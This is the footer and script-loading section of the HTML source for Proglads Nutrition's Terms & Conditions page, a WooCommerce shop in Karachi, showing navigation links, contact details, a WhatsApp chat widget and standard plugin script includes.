							<i aria-hidden="true" class="huge huge-circle"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/product-category/deals/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Our Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd62332 e-con-full e-flex e-con e-child" data-id="bd62332" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b7815ac elementor-widget elementor-widget-html" data-id="b7815ac" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-box15">
<h2 class="title18 title-link white font-bold"><span class="bach">Quick Links</span></h2>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-89a96d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89a96d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://proglads.com/cart-6/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="huge huge-circle"></i>						</span>
										<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/wishlist-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">My Accounts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/terms-and-condition/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ef9e74e e-con-full e-flex e-con e-child" data-id="ef9e74e" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7e68994 elementor-widget elementor-widget-html" data-id="7e68994" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-box15">
<h2 class="title18 title-link white font-bold"><span class="bach">Quick Links</span></h2>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-70fdc7c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70fdc7c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Karachi, Pakistan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+ 92 301 0086666</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/product-category/deals/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="254c4b434a6555574a42494441560b464a48">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6bd8dd5 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6bd8dd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3a55411" href="https://www.facebook.com/progladspk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7da74c5" href="https://www.instagram.com/proglads/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f17fada e-con-full e-flex e-con e-child" data-id="f17fada" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b1be4b9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b1be4b9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04c95d2 elementor-widget elementor-widget-text-editor" data-id="04c95d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element  vc_custom_1724434222787"><div class="wpb_wrapper"><p class="desc white">Copyright 2024 proglads.com. All Rights Reserved.</p></div></div></div></div></div>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fruitshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://proglads.com/cart-6/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://proglads.com/checkout-2/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.23 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;923010086666&quot;,&quot;pre_filled&quot;:&quot;Thankyou For Contacting Proglads Nutrition\r\nHow Can We Help You?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=4128516163891511&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923010086666","pre_filled":"Thankyou For Contacting Proglads Nutrition\r\nHow Can We Help You?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//proglads.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/proglads.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b39f145a83","remove_from_wishlist_nonce":"e308914cef","reload_wishlist_and_adding_elem_nonce":"59364433b8","load_mobile_nonce":"d96169f500","delete_item_nonce":"0eb060403f","save_title_nonce":"0182ef6f39","save_privacy_nonce":"22341e9bfd","load_fragments_nonce":"be162d23e1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/proglads.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proglads.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-digages-mobilemoney-modal-js-extra">
/* <![CDATA[ */
var loadersvg = {"svgPath":"https:\/\/proglads.com\/wp-content\/plugins\/direct-payments-for-woocommerce\/functions\/..\/assets\/img\/poploader.svg","siteUrl":"https:\/\/proglads.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/functions/../assets/js/custom-digages-mobilemoney-modal.js" id="custom-digages-mobilemoney-modal-js"></script>
<script type="text/javascript" id="payment-methods-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"11e8052c5b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/functions/../assets/js/payment-methods.js" id="payment-methods-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xoo-cp-js-js-extra">
/* <![CDATA[ */
var xoo_cp_localize = {"adminurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/proglads.com","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js" id="xoo-cp-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyAT44jIpazeZeYItb1xkXoG7e_a-YF0Fes" id="google-map-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.jcarousellite.min.js" id="jquery-jcarousellite-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.mCustomScrollbar.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/popup.js" id="popup-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/modernizr.custom.js" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.hoverdir.js" id="jquery-hoverdir-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/imagesloaded.pkgd.min.js" id="imagesloaded-pkgd-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/masonry.pkgd.min.js" id="masonry-pkgd-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/timecircles.js" id="timecircles-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/wow.js" id="wow-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/map.js" id="s7upf-script-map-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/theme.js" id="s7upf-theme-js"></script>
<script type="text/javascript" id="s7upf-ajax-js-extra">
/* <![CDATA[ */
var ajax_process = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/ajax.js" id="s7upf-ajax-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/script.js" id="s7upf-script-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/proglads.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/proglads.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a0ddba0758"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":1411,"title":"Terms%20%26%20Condition%20-%20Proglads%20Nutrition","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
